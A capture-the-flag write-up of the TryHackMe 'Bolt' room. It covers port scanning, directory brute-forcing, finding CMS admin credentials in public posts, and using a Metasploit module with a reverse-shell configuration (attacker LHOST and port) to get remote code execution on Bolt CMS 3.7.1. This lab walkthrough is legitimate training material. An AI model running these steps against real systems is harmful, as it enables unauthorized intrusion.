Bolt — TryHackMe
Summary
This challenge focuses on basic web enumeration and exploitation of a vulnerable Bolt CMS installation. Credentials are disclosed through public admin posts, allowing authenticated access to the CMS. A known Metasploit module is then used to achieve remote code execution and retrieve the flag.
Initial Enumeration
Nmap scan:
# Service and version detection
sudo nmap -nP -sV 10.80.135.94
Open ports identified:
- 22/tcp — SSH
- 80/tcp — HTTP
- 8000/tcp — HTTP (PHP 7.2.32-1)


Directory Enumeration
# Directory brute-force on port 80
gobuster dir -u http://10.80.135.94 \
-w /usr/share/wordlists/dirb/big.txt -k -t 40
No interesting directories were discovered on port 80. I then inspected the service running on port 8000.

CMS Discovery & Credential Disclosure
Visiting http://10.80.135.94:8000 revealed a Bolt CMS instance.
Browsing the admin-related content exposed sensitive information.
One of the admin posts disclosed the password:
Password: boltadmin123
Another admin post revealed the username:
Username: bolt


Admin Panel Access
Using the recovered credentials:
Username: bolt
Password: boltadmin123
Successful login to the Bolt admin panel confirmed the CMS version: Bolt CMS 3.7.1.

Remote Code Execution
With authenticated access confirmed, I searched for public exploits using Metasploit.
msfconsole
search bolt
After selecting the appropriate exploit module, I reviewed the options:
show options
Required configuration:
RHOSTS → Target IP
RPORT → 8000
USERNAME → bolt
PASSWORD → boltadmin123
LHOST → Attacker IP
LPORT → 4444
After setting the options and running the exploit, a reverse shell was obtained.

Flag Retrieval
# Navigate to home directory
cd /home
# List files
ls
# Read the flag
cat flag.txt
Conclusion
- Basic enumeration revealed an exposed CMS service.
- Sensitive credentials were disclosed through public admin content.
- Authenticated access enabled exploitation using a known Metasploit module.
- Remote code execution led directly to flag retrieval.